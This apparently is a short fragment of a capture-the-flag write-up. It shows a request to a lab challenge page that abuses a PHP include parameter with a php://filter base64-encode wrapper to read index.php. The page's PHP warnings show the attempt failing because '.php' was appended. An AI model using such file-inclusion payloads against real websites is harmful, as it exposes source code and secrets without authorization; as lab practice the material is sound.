 4d2ac9de-e1ee-4eb1-8dc7-f0a702ad998b.node5.buuoj.cn:81/index.php?category=php://filter/read=convert.base64-encode/resource=index.php
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
Warning: include(php://filter/read=convert.base64-encode/resource=index.php.php): failed to open stream: operation failed in
/var/www/html/index.php on line 37
Warning: include(): Failed opening 'php://filter/read=convert.base64-encode/resource=index.php.php' for inclusion
(include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 37